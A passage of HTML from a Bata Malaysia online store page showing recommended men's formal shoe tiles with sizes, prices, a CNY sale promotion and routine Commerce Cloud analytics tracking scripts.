        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-formal-shoes-521D_018113040207M.html?dwvar_521D__018113040207M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018113040207M_color=BLACK&amp;dwvar_521D__018113040207M_size_shoes=090&amp;pid=521D_018113040207M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2020_8116304" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8116304_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-formal-shoes-521D_018113040207M.html?dwvar_521D__018113040207M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018113040207M_color=BLACK&amp;dwvar_521D__018113040207M_size_shoes=100&amp;pid=521D_018113040207M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2020_8116304" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8116304_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2020_8116304"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8116304"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2020_8116304"
    data-dimension1="521D_018113040207M"
    data-dimension2="8116304"
    data-dimension3="521D_2020_8116304"
    data-price="49.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018113040207M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_8504113__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_398501130245M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_8504113'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_8504113", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_8504113">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="64997438e6dd8ff3dd4585bd72" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-flexible-men-formal-shoes-521D_398501130245M.html?dwvar_521D__398501130245M_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8504113" aria-label="BATA FLEXIBLE MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE MEN FORMAL SHOES"
        title="BATA FLEXIBLE MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc54a167c/images/tile/8504113_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc54a167c/images/tile/8504113_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc54a167c/images/tile/8504113_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc54a167c/images/tile/8504113_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc54a167c/images/tile/8504113_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc54a167c/images/tile/8504113_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc54a167c/images/tile/8504113_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc54a167c/images/tile/8504113_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc54a167c/images/tile/8504113_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc54a167c/images/tile/8504113_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc54a167c/images/tile/8504113_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc54a167c/images/tile/8504113_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc54a167c/images/tile/8504113_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE MEN FORMAL SHOES"
        title="BATA FLEXIBLE MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_8504113 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_8504113"
                data-name="BATA FLEXIBLE MEN FORMAL SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769314216598/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769314216598/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bata-flexible-men-formal-shoes-521D_398501130245M.html?dwvar_521D__398501130245M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__398501130245M_color=BLACK&amp;pid=521D_398501130245M"
                                        data-classtorefresh="tile_521D_2024_8504113" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 159.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc177d834/images/tile/8506113_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc177d834/images/tile/8506113_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc177d834/images/tile/8506113_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/bata-flexible-men-formal-shoes-521D_398501130245M.html?dwvar_521D__398501130245M_color=BROWN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__398501130245M_color=BROWN&amp;pid=521D_398501130245M"
                                        data-classtorefresh="tile_521D_2024_8504113" title="BROWN"
                                        data-color="BROWN" tabindex="0" role="button" aria-label="product.select.color BROWN, RM 159.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BROWN" class="BROWN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8504113">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8504113"
        data-analytics-product-id="521D_2024_8504113"
        href="/my/bata-flexible-men-formal-shoes-521D_398501130245M.html?dwvar_521D__398501130245M_color=BROWN"
        aria-labelledby="brand-521D_2024_8504113 product-521D_2024_8504113-name product-521D_2024_8504113-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8504113-name">
            BATA FLEXIBLE MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_8504113-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769314216598/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA FLEXIBLE</span>
                    <span class="cc-tile-sizes__prod-name">BATA FLEXIBLE MEN FORMAL SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-flexible-men-formal-shoes-521D_398501130245M.html?dwvar_521D__398501130245M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__398501130245M_color=BROWN&amp;dwvar_521D__398501130245M_size_shoes=070&amp;pid=521D_398501130245M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2024_8504113" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8504113_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-flexible-men-formal-shoes-521D_398501130245M.html?dwvar_521D__398501130245M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__398501130245M_color=BROWN&amp;dwvar_521D__398501130245M_size_shoes=090&amp;pid=521D_398501130245M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2024_8504113" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8504113_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-flexible-men-formal-shoes-521D_398501130245M.html?dwvar_521D__398501130245M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__398501130245M_color=BROWN&amp;dwvar_521D__398501130245M_size_shoes=110&amp;pid=521D_398501130245M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2024_8504113" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8504113_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_8504113"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8504113"
    data-name="BATA FLEXIBLE MEN FORMAL SHOES"
    data-id="521D_2024_8504113"
    data-dimension1="521D_398501130245M"
    data-dimension2="8504113"
    data-dimension3="521D_2024_8504113"
    data-price="159.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="Elevate your style with the BATA FLEXIBLE MEN SHOES, designed for the modern man who values both comfort and sophistication. Crafted with a durable PU synthetic upper and a soft textile lining, these shoes ensure a snug yet breathable fit. The rubber outsole provides excellent traction, making them perfect for any occasion, from work to casual outings. Experience the perfect blend of flexibility and elegance with BATA FLEXIBLE, your go-to choice for versatile dress shoes. Step confidently into every moment!"
    data-producturl="https://www.bata.com/my/bata-flexible-men-formal-shoes-521D_398501130245M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e83bdd4/images/tile/8504113_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_8014177__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_108011770266M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_8014177'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_8014177", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_8014177">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="a2fa24840299752e50e9e56f90" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-comfit-men-formal-shoes-521D_108011770266M.html?dwvar_521D__108011770266M_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8014177" aria-label="BATA COMFIT MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN FORMAL SHOES"
        title="BATA COMFIT MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70be7336/images/tile/8014177_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70be7336/images/tile/8014177_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70be7336/images/tile/8014177_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70be7336/images/tile/8014177_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70be7336/images/tile/8014177_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70be7336/images/tile/8014177_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70be7336/images/tile/8014177_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70be7336/images/tile/8014177_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70be7336/images/tile/8014177_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70be7336/images/tile/8014177_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70be7336/images/tile/8014177_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70be7336/images/tile/8014177_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70be7336/images/tile/8014177_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN FORMAL SHOES"
